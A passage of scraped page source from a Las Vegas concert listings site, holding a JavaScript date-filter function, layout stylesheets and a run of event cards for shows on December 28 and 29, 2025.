		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">

            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="listofallconcerts" class="v-list-wrapper">
                    <h4 class="block-title">All Concerts in Vegas</h4>
                    <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/the-king-in-concert-elvis-presley-tribute-las-vegas-sunday-december-28-2025-530-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="The King In Concert - Elvis Presley Tribute" />
                                                                                <span>
                                            <div class="pname">
                                                The King In Concert - Elvis Presley Tribute                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Motown Extreme Theater                                                </div>
                                                Dec 28, 2025 5:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/piano-man/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/06/Piano-Man.jpg" width="60px"  height="60px" class="char-img" alt="Piano Man" />
                                                                                <span>
                                            <div class="pname">
                                                Piano Man                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 369</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V3 V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Dec 28, 2025 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/motown-extreme-review/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Motown Extreme Review" />
                                                                                <span>
                                            <div class="pname">
                                                Motown Extreme Review                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 171</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Motown Extreme Theater                                                </div>
                                                Dec 28, 2025 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/soul-of-motown/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/soul-of-motown-las-vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Soul of Motown" />
                                                                                <span>
                                            <div class="pname">
                                                Soul of Motown                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 124</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Westgate Cabaret At Westgate Las Vegas Resort & Casino                                                </div>
                                                Dec 28, 2025 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/butch-bradley/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/12/Butch-Bradley-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Butch Bradley" />
                                                                                <span>
                                            <div class="pname">
                                                Butch Bradley                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Dec 28, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/backstreet-boys/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/02/Backstreet-Boys-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Backstreet Boys" />
                                                                                <span>
                                            <div class="pname">
                                                Backstreet Boys                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 12</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Sphere                                                </div>
                                                Dec 28, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/las-vegas-live-comedy-club/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/Las-Vegas-Live-Comedy-Club-min.jpg" width="60px"  height="60px" class="char-img" alt="Las Vegas Live Comedy Club" />
                                                                                <span>
                                            <div class="pname">
                                                Las Vegas Live Comedy Club                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 153</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Comedy Club At V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Dec 28, 2025 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/luenell/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Luenell.jpg" width="60px"  height="60px" class="char-img" alt="Luenell" />
                                                                                <span>
                                            <div class="pname">
                                                Luenell                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 92</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Dec 28, 2025 10:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/latin-sundays-deseo/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Latin Sundays: Deseo" />
                                                                                <span>
                                            <div class="pname">
                                                Latin Sundays: Deseo                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Omnia Las Vegas at Caesars Palace                                                </div>
                                                Dec 28, 2025 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-rat-pack-is-back/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/the-rat-pack-is-back.jpeg" width="60px"  height="60px" class="char-img" alt="The Rat Pack Is Back" />
                                                                                <span>
                                            <div class="pname">
                                                The Rat Pack Is Back                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Copa Room At Tuscany Suites & Casino                                                </div>
                                                Dec 29, 2025 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/josh-wolf/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Josh-Wolf.jpg" width="60px"  height="60px" class="char-img" alt="Josh Wolf" />
                                                                                <span>
                                            <div class="pname">
                                                Josh Wolf                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 51</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Dec 29, 2025 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/carrot-top/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/Carrot-Top-Las-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Carrot Top" />
                                                                                <span>
                                            <div class="pname">
                                                Carrot Top                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 252</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Atrium Showroom at The Luxor Hotel                                                </div>
                                                Dec 29, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/gabriel-rutledge/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/07/gabriel-rutledge.jpg" width="60px"  height="60px" class="char-img" alt="Gabriel Rutledge" />
                                                                                <span>
                                            <div class="pname">
                                                Gabriel Rutledge                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 14</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Brad Garrett's Comedy Club At The MGM Grand                                                </div>
                                                Dec 29, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/eddie-griffin/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/eddie-griffin.jpeg" width="60px"  height="60px" class="char-img" alt="Eddie Griffin" />
                                                                                <span>
                                            <div class="pname">
                                                Eddie Griffin                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 93</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Saxe Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Dec 29, 2025 8:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/comedy-cellar/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/comedy-cellar.jpeg" width="60px"  height="60px" class="char-img" alt="Comedy Cellar" />
                                                                                <span>
                                            <div class="pname">
                                                Comedy Cellar                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 365</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Comedy Cellar at Rio Las Vegas                                                </div>
                                                Dec 29, 2025 9:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mau-p/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/01/Mau-P.jpg" width="60px"  height="60px" class="char-img" alt="Mau P" />
                                                                                <span>
                                            <div class="pname">
                                                Mau P                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    XS Nightclub At Wynn Las Vegas                                                </div>
                                                Dec 29, 2025 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/marquee-nightclub/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Marquee Nightclub" />
                                                                                <span>
                                            <div class="pname">
                                                Marquee Nightclub                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 9</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Marquee Nightclub at Cosmopolitan Hotel                                                </div>
                                                Dec 29, 2025 10:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-australian-bee-gees/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/04/the-australian-bee-gees.jpeg" width="60px"  height="60px" class="char-img" alt="The Australian Bee Gees" />
                                                                                <span>
                                            <div class="pname">
                                                The Australian Bee Gees                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 148</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
